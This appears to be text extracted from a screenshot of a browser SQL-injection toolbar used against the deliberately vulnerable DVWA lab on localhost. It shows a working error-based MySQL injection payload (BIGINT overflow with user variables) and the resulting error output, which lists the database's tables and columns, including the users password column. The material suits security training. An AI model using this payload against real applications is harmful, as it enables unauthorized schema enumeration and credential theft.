 INT SQL BASICS▾ UNION BASED▾ ERROR / DOUBLE QUERY▾ WAF BYPASS▾ ENCODING▾ ENCRYPTION▾ OTHER▾ XSS▾
Load URL
Split URL
Execute
http://localhost/dvwa/vulnerabilities/sqli/?id=1' or !(select*from(select(concat (@:=0,(select count(*)from
`information_schema`.columns where table_schema=database()and@:=concat
(@,0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x)-~0
-- -
Post data Referrer Base64 0xHEX %URL
Warning: mysql_query(): Unable to save result set in C:\xampp\htdocs\dvwa\vulnerabilities\sqli\source\low.php on line 10
BIGINT UNSIGNED value is out of range in '((not((select '000
dvwa::guestbook::comment_id
dvwa::guestbook::comment
dvwa::guestbook::name
dvwa::users::user_id
dvwa::users::first_name
dvwa::users::last_name
dvwa::users::user
dvwa::users::password
dvwa::users::avatar' from dual))) - (~(0)))'
drops.wooyun.org